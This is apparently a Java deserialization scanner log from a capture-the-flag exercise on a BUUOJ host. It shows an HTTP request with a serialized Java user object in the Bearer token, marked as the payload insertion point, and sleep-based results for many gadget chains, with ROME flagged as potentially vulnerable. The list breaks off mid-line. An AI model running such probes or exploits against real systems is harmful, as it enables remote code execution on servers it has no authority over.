 Manual testing Exploiting Configurations
Host: 14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj.cn Port: 80 Https
POST /common/user/current HTTP/1.1
Host: 14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphdm
EvbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JDMjyPfAg
ABSgAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu§
Origin: http://14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj.cn:81
Connection: close
Referer: http://14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj.cn:81/
Content-Length: 0
Results:
• Apache Commons Collections 3 (Sleep): NOT vulnerable.
Response time: 165 milliseconds
• Spring Alternate Payload (Sleep): NOT vulnerable. Response
time: 120 milliseconds
• Apache Commons Collections 4 (Sleep): NOT vulnerable.
Response time: 105 milliseconds
• Javassist/Weld (Sleep): NOT vulnerable. Response time: 99
milliseconds
• JSON (Sleep): NOT vulnerable. Response time: 133
milliseconds
• Apache Commons Collections 3 Alternate payload 2 (Sleep):
NOT vulnerable. Response time: 130 milliseconds
• ROME (Sleep): Potentially VULNERABLE!!! Response time:
10158 milliseconds
• Mozilla Rhino (Sleep): NOT vulnerable. Response time: 134
milliseconds
• Apache Commons Collections 4 Alternate payload (Sleep):
NOT vulnerable. Response time: 191 milliseconds
• Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable. Response
time: 101 milliseconds
• Java 6 and Java 7 (up to Jdk7u21) (Sleep): NOT vulnerable.
Response time: 99 milliseconds
• Apache Commons Collections 3 Alternate payload 4 (Sleep):
NOT vulnerable. Response time: 93 milliseconds
• Hibernate 5 (Sleep): NOT vulnerable. Response time: 582